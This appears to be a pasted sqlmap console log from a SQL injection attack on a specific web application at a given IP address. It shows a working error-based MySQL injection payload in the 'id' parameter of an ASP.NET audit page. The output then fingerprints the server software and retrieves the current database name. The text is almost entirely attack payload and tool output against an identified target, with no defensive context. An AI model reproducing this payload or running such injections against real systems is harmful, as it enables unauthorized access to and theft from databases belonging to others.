 sqlmap
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: http://221.2.171.59:8300/OperateCertify/LandChangeAuditShow1.aspx?i
d=' AND (SELECT 3692 FROM(SELECT COUNT(*),CONCAT(CHAR(58,107,121,106,58),(SELECT
(CASE WHEN (3692=3692) THEN 1 ELSE 0 END)),CHAR(58,112,120,116,58),FLOOR(RAND(0
)*2))x FROM information_schema.tables GROUP BY x)a) AND 'dnqp'='dnqp
---
[09:59:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[09:59:13] [INFO] fetching current database
[09:59:16] [INFO] retrieved: ny_landdp
current database:    'ny_landdp'
[09:59:16] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 26 times, 404 (Not Found) - 2 times
[09:59:16] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\221.2.171.59'
[*] shutting down at: 09:59:16
C:\Python27\sqlmap>